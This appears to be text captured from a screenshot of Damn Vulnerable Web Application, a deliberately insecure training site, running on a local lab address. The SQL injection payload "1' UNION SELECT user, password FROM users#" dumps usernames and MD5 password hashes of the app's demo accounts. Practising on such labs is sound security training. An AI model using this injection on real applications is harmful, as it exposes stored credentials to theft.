 Damn Vulnerable Web Ap
Non sicuro 192.168.11.112/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Su...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1' UNION SELECT user, passw Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html